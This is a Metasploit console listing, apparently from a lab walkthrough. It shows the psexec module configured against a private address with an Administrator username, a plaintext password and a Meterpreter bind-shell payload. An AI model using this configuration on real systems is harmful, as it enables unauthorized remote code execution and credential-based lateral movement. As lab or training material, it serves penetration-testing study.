 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.138 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass hongrisec@2019 no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 6666 yes The listen port
RHOST 192.168.52.138 no The target address
Exploit target:
Id Name
-- ----
0 Automatic